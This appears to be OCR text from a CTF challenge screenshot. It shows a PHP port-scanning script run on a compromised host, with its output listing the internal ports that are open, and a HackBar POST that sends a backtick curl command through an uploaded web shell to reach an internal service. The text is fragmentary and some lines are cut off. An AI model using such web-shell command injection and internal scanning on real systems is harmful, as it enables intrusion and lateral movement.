 Warning: Use of undefined constant a - assumed 'a' (this will throw an Error in a future version of PHP) in /var/ww
<?php
highlight_file(__FILE__);
for($i=0;$i<65535;$i++) {
$t=stream_socket_server("tcp://0.0.0.0:".$i,$ee,$ee2);
if($ee2 === "Address in use") {
var_dump($i);
}
}
Warning: stream_socket_server(): unable to connect to tcp://0.0.0.0:80 (Address in use) in /var/oa/web/assets/sca
int(80)
Warning: stream_socket_server(): unable to connect to tcp://0.0.0.0:3000 (Address in use) in /var/oa/web/assets/s
int(3000)
Warning: stream_socket_server(): unable to connect to tcp://0.0.0.0:8888 (Address in use) in /var/oa/web/assets/s
int(8888)
Warning: stream_socket_server(): unable to connect to tcp://0.0.0.0:9000 (Address in use) in /var/oa/web/assets/s
int(9000)
Warning: stream_socket_server(): unable to connect to tcp://0.0.0.0:34763 (Address in use) in /var/oa/web/assets/
int(34763)
Warning: stream_socket_server(): unable to connect to tcp://0.0.0.0:45152 (Address in use) in /var/oa/web/assets/
int(45152)
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar Cookie Edito
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODIN
URL
http://9d3cb954-d94a-4e74-b17b-34af906c1d50.challenge.ctf.show/static/y0ng.php
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
a=echo `curl -H "Content-Type: application/x-www-form-urlencoded" "http://oa:8888/assets/scan.php"`;